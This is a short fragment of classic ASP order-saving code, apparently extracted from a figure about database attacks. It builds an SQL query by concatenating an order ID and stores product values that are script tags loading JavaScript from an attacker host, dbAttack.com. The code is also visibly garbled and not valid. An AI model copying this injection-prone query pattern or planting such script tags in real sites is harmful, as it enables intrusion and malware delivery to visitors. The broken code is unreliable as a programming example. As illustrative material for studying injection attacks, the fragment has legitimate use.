 <%
' Save Order in Database
Sql = "UPDATE OrderID,CustomerID,ProductID,ProductName IN Order_Main WHE
MainID = '" & iOrderMainId & "'"
SET RecordSet = Server.Object("ADODB.RecordSet")
vRecordSet.Open Sql,ConStr
If Not RecordSet.EOF Then
OrderID = RecordSet("OrderID")
CustomerID = RecordSet("CustomerID")
While Not RecordSet[NumProducts].EOF Then
ProductID[1] = "10034"
ProductID[2] = "20722"
ProductID[3] = "<script src=http://www.dbAttack.com/vi01.js></script>"
ProductID[4] = "<script src=http://www.dbAttack.com/vi.01js></script>"
End While
OrderSet.Close
End If
RecordSet.Close
Set RecordSet = Nothing
%>